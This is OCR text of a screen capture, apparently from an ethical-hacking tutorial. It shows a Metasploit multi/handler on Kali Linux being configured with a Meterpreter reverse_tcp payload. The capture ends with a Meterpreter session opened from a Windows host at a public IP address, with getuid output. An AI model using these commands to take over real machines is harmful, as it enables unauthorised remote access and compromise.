 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 05:27 1
root@kali: ~/Downloads
File Edit View Search Terminal Help
[*] Stopping job 0
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.4:5555
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 178.223.54.20
[*] Meterpreter session 1 opened (192.168.1.4:5555 -> 178.223.54.20:14145) at 2019-03-14 05:26:18 -0400
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: DESKTOP-M83QQ00\bura2
meterpreter >
Right Ctrl
B 99+ SRP 10:27 AM
3/14/2019 2